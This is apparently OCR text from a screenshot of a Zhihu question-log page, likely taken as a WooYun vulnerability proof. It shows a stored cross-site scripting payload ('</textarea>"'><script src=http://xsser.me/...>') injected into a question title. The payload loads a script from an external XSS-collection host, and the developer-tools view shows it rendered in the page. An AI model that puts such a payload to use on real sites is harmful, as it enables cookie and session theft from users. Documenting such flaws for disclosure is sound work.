 www.zhihu.com/question/21005949/log
大全 - 最安全... × 搜索结果 | WooYun.org × WooYun.org | 提交漏洞 × 知 问题日志 - </textarea... × +
知乎 搜索话题、问题或人... 提问 首页 话题 发现
</textarea>"'><script src=http://xsser.me/wCLExF?1367401854>
</script>
问题日志 回答日志
添加了问题
"'>
补充说明："><img src=1
Resources Network Sources Timeline Profiles Audits Console
iv id="zh-question-log-list-wrap">
<div class="zm-item" id="logitem-56696418">
▶<div>…</div>
▼<div class="zg-item-log-detail">
▼<div>
▼<ins>
"'">"
<script type="text/javascript" async src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript" async src="http://static.analytics.zhihu.com/static/za.js?v=4"></script>
<script src="http://xsser.me/wCLExF?1367401854"></script>
</ins>
</div>
<br>
▶<div>…</div>
www.wooyun.org